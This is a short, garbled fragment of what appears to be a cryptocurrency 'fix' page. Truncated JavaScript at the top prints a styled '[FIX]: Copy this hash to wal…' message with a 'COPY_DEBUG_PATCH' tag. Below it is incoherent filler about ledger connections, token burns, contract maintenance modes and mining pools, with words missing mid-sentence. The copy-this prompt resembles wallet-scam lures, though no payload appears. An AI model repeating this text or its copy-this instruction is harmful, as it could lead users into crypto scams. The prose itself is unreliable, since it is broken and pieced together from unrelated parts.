
  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
}, 1800);
COPY_DEBUG_PATCH
Maintaining a stable connection to the distributed ledger is
paramount for consistent execution. The protocol’s safety
mechanisms are designed to trigger a halt . A common oversight is
failing to account for the deflationary burn of certain tokens.
The app-monorepo smart contracts are optimized for high efficiency
but require precise inputs. Many users forget to check if the target
contract is currently in a “maintenance” mode. A deep dive into the
Solidity source code can explain why occurs.
Pools translate block rewards and transaction fees into
predictable payouts, but they do so with different models